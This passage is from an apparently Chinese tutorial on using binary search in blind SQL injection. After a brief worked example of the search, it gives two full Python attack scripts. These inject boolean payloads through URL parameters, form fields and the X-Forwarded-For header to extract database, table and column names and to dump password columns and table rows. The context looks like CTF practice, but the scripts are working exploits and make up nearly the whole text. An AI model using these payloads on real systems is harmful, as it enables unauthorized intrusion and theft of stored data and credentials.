将平均值与所求值进行比较,50<56,发现平均值比所求值要小,说明所求值介于55到100之间,
第二次比较
此时我们就把极小值更改为51(本来应改为50,但不可能是50),取出平均值75,将所求值与平均值进行比较,75>56,发现平均值比所求值大,说明平均值介于51到75之间
第三次比较
此时更改极大值为75,取出平均值63,将所求值与平均值进行比较,63>56,发现平均值比所求值大,说明平均值介于55到63之间
第四次比较
此时更改极大值为63,取出平均值57,将所求值与平均值进行比较,57>56,发现平均值比所求值大,说明平均值介于55到57之间
第五次比较
此时更改极大值为57,取出平均值56,将所求值与平均值进行比较,56=56,两者相等,结束。
一般在使用sql盲注脚本的时候,脚本使用二分法的时候运行的要快一些
这是二分法脚本的模板
import requests
import time
#host = "http://"
host = "http://"
'''
def getDatabase(): #获取数据库名
global host
ans=''
for i in range(1,1000):
low = 32
high = 128
mid = (low+high)//2
while low < high:
payload= "1'^(ascii(substr((select(database())),%d,1))<%d)^1#" % (i,mid)
param ={"username":payload,"password":"admin"}
res = requests.post(host,data=param)
if "用户名错误" in res.text:
high = mid
else:
low = mid+1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
ans += chr(mid-1)
print("database is -> "+ans)
'''
def getDatabase(): #获取数据库名
global host
ans=''
for i in range(1,1000):
low = 32
high = 128
mid = (low+high)//2
while low < high:
url= host +"?id=1'^(ascii(substr((select(database())),%d,1))<%d)^1-- -" % (i,mid)
res = requests.get(url)
if "You are in" in res.text:
high = mid
else:
low = mid+1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
ans += chr(mid-1)
print("database is -> "+ans)
'''
def getTable(): #获取表名
global host
ans=''
for i in range(1,1000):
low = 32
high = 128
mid = (low+high)//2
while low < high:
url = host + "id=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),%d,1))<%d)^1" % (i,mid)
res = requests.get(url)
if "others~~~" in res.text:
high = mid
else:
low = mid+1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
ans += chr(mid-1)
print("table is -> "+ans)
'''
def getTable(): #获取表名
global host
ans=''
for i in range(1,1000):
low = 32
high = 128
mid = (low+high)//2
while low < high:
url = host + "?id=1'^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1))<%d)^1-- -" % (i,mid)
res = requests.get(url)
if "You are in" in res.text:
high = mid
else:
low = mid+1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
ans += chr(mid-1)
print("table is -> "+ans)
'''
def getColumn(): #获取列名
global host
ans=''
for i in range(1,1000):
low = 32
high = 128
mid = (low+high)//2
while low < high:
url = host + "id=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='Flaaaaag')),%d,1))<%d)^1" % (i,mid)
res = requests.get(url)
if "others~~~" in res.text:
high = mid
else:
low = mid+1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
ans += chr(mid-1)
print("column is -> "+ans)
'''
def getColumn(): #获取列名
global host
ans=''
for i in range(1,1000):
low = 32
high = 128
mid = (low+high)//2
while low < high:
#url = host + "id=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),%d,1))<%d)^1" % (i,mid)
# res = requests.get(url)
url = host + "id=1'^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),%d,1))<%d)^1-- -" % (i,mid)
res = requests.get(url)
if "You are in" in res.text:
high = mid
else:
low = mid+1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
ans += chr(mid-1)
print("column is -> "+ans)
'''
def dumpTable():#脱裤
global host
ans=''
for i in range(1,10000):
low = 32
high = 128
mid = (low+high)//2
while low < high:
url = host + "id=1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))<%d)^1" % (i,mid)
res = requests.get(url)
if "others~~~" in res.text:
high = mid
else:
low = mid+1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
ans += chr(mid-1)
print("dumpTable is -> "+ans)
'''
'''
def dumpTable():#脱裤
global host
ans=''
for i in range(1,10000):
low = 32
high = 128
mid = (low+high)//2
while low < high:
url = host + "id=1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))<%d)^1" % (i,mid)
res = requests.get(url)
if "others~~~" in res.text:
high = mid
else:
low = mid+1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
ans += chr(mid-1)
print("dumpTable is -> "+ans)
'''
def dumpTable():#脱裤
global host
ans=''
for i in range(1,10000):
low = 32
high = 128
mid = (low+high)//2
while low < high:
# url = host + "id=1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))<%d)^1" % (i,mid)
# res = requests.get(url)
url = host + "id=1'^(ascii(substr((select(group_concat(password))from(users)),%d,1))<%d)^1-- -" % (i,mid)
res = requests.get(url)
if "You are in" in res.text:
high = mid
else:
low = mid+1
mid=(low+high)//2
if mid <= 32 or mid >= 127:
break
ans += chr(mid-1)
print("dumpTable is -> "+ans)
getDatabase()
getTable()
getColumn()
dumpTable()
import requests
import urllib
import math
import time
data="u=45345345&p=45345345&bianhao=1&a=1"
def binarySearch(url,payload,start,end):
left=start
right=end
while left<right:
mid=math.floor((left+right)/2)
xkey1=payload.format(mid)
headers = {'Content-Type': 'application/x-www-form-urlencoded','X-Forwarded-For': xkey1}
response = requests.post(url=url, data=data, headers=headers,allow_redirects=False)
if response.status_code==200:
right=mid
else:
left=mid+1
return int(left)
def database_length(url):
xkey = "1' or (select length(database()))<={}#"
return binarySearch(url, xkey, 0, 100)
def database_name(url):
databasename = ''
aa = database_length(url)
for i in range(1, aa + 1):
xkey = "1' or ascii(substring(database(),%s,1))<={}#" % i
databasename += chr(binarySearch(url, xkey, 32, 126))
return databasename
def table_count(url, database):
xkey = "1' or (select count(table_name) from information_schema.tables where table_schema=" + "'" + database + "')" + "<={}#"
return binarySearch(url, xkey, 0, 100)
def table_length(url, a, database):
xkey = "1' or (select length(table_name) from information_schema.tables where table_schema=" + "'" + database + "'" + " limit %s,1)<={}#" % a
return binarySearch(url, xkey, 0, 100)
def table_name(url, database):
table_name = []
bb = table_count(url, database)
for i in range(0, bb):
user = ''
cc = table_length(url, i, database)
if cc == None:
break
for j in range(1, cc + 1):
xkey = "1' or ascii(substring((select table_name from information_schema.tables where table_schema=" + "'" + database + "'" + " limit %s,1),%s,1))<={}#" % (i, j)
user += chr(binarySearch(url, xkey, 32, 126))
table_name.append(user)
return table_name
def column_count(url, table_name):
xkey = "1' or (select count(column_name) from information_schema.columns where table_name=" + "'" + table_name + "'" + ")<={}#"
return binarySearch(url, xkey, 0, 100)
def column_length(num, url, table_name):
limit = " limit %s,1)<={}" % num
xkey = "1' or (select length(column_name) from information_schema.columns where table_name=" + "'" + table_name + "'" + limit+"#"
return binarySearch(url, xkey, 0, 100)
def column_name(url, table_name):
column_name = []
dd = column_count(url, table_name)
for i in range(0, dd):
user = ''
bb = column_length(i, url, table_name)
if bb == None:
break
for j in range(1, bb + 1):
limit = " limit %s,1),%s,1))<={}" % (i, j)
xkey = "1' or ascii(substring((select column_name from information_schema.columns where table_name=" + "'" + table_name + "'" + limit+"#"
user += chr(binarySearch(url, xkey, 32, 126))
column_name.append(user)
return column_name
def data_count(url, table,column):
xkey = "1' or (select count("+column+") from "+table+")<={}#"
return binarySearch(url, xkey, 0, 100)
def data_length(num, url, table,column):
limit = " limit %s,1)<={}" % num
xkey = "1' or (select length("+column+") from "+table+limit+"#"
return binarySearch(url, xkey, 0, 100)
def data_data(url, table,column):
data_data = []
dd = data_count(url, table,column)
for i in range(0, dd + 1):
user = ''
bb = data_length(i, url, table,column)
if bb == None:
break
for j in range(1, bb + 1):
limit = " limit %s,1),%s,1))<={}" % (i, j)
xkey = "1' or ascii(substring((select "+column+" from " + table + limit+"#"
user += chr(binarySearch(url, xkey, 32, 126))
data_data.append(user)
return data_data
def data_dataall(url, table,column,line,count):
user = ''
bb = data_length(line, url, table,column)
for j in range(0, bb + 1):
limit = " limit %s,1),%s,1))<={}" % (line, j)
xkey = "1' or ascii(substring((select "+column+" from " + table + limit+"#"
user += chr(binarySearch(url, xkey, 32, 126))
return user
if __name__ == '__main__':
one = float(time.time())
url = 'http://192.168.164.138/test.php'
databasename = database_name(url)
print "The current database:" + databasename
#database = raw_input("Please input your databasename: ")
database="test"
databasedata = {}
tables = table_name(url, database)
print database + " have the tables:",
print tables
for table in tables:
k={}
column1=[]
print table + " have the columns:"
column1=column_name(url, table)
for j in range(0, len(column1)):
k[j+1] = column1[j]
databasedata[table]=k
print column1
print(databasedata)
databasedata={'123': {1: 'id'}, 'book': {1: 'book_id', 2: 'price'}}
while 1:
print "请输入你要读取的表名"
#table = raw_input("Please input your table_name: ")
table="book"
if databasedata.has_key(table)!=False:
break
#column = raw_input("Please input your column_name: ")
column=""
if len(column)>0:
print column+"have the data:"
print data_data(url, table, column)
else:
count=data_count(url, table, databasedata[table][1])
print "count="+str(count)
dataline="count "
for i in range(0, len(databasedata[table])):
dataline=dataline+databasedata[table][i+1]+" "
print dataline
for line in range(0,count):
dataline=str(line)+" "
for i in range(0, len(databasedata[table])):
dataline+=data_dataall(url, table, databasedata[table][i+1], str(line), count)+" "
print dataline
two = float(time.time())
interval = two - one
print(interval)